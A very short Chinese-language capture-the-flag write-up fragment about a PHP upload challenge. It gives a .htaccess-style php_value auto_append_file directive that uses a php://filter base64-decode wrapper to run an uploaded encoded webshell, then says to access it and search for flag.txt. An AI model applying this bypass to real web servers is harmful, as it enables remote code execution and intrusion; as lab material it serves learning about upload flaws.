
# 需要绝对路径,因为inclulde的当前路径为/usr/local/lib/php
php_value auto_append_file "php://filter/convert.base64-decode/resource=/var/www/html/uploads/10.80.1.9/26398c9deb8c36cb3de78baec7da7f4f1be1438aad2876be79d21e9592d9aea3.php"
访问上传的php文件,使用命令查找flag.txt
